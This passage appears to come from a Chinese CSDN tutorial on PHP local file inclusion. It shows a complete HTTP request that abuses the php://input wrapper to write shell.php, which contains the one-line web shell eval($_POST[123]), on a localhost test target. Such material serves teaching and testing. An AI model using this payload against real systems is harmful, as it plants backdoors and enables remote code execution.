 利用该方法，我们可以直接写入php文件，输入 file=php://input ，然后使用burp抓包，写入php代码：
GET /include.php?file=php://input HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
<?php fwrite(fopen("shell.php","w"),'<?php eval($_POST[123]);?>');?>
CSDN @caker丶
发送报文，可以看到本地生成了一句话木马：